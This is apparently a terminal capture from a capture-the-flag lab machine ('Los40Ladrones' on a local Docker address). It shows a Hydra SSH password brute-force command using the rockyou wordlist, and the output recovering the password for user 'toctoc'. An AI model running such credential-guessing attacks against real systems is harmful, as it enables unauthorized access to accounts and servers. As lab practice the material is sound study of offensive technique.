 192.168.1.10
Disconnected
May 7 | 12:18
Los40Ladrones - 172.17.0.2
❯ hydra -l toctoc -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t50
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-07 11:57:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344399 login tries (l:1/p:14344399), ~286888 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[STATUS] 270.00 tries/min, 270 tries in 00:01h, 14344152 to do in 885:27h, 27 active
[STATUS] 203.33 tries/min, 610 tries in 00:03h, 14343813 to do in 1175:44h, 26 active
[22][ssh] host: 172.17.0.2   login: toctoc   password: kittycat
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 23 final worker threads did not complete until end.
[ERROR] 23 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-07 12:02:09
~ took 4m 19s ✘ 255